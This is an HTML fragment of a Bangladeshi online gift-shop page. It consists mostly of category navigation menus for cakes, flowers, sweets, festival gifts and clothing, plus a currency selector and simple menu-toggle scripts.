<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D5120" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D5120" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> 
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>










<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts </a></li>














<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




